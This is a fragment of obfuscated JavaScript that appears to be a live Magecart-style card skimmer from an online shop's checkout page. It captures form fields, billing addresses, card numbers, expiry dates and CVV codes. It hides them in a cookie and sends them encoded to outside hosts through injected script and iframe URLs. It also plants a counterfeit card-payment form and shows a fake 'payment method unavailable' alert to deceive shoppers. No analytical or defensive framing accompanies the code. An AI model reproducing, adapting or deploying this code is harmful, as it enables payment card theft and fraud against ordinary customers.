_0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var 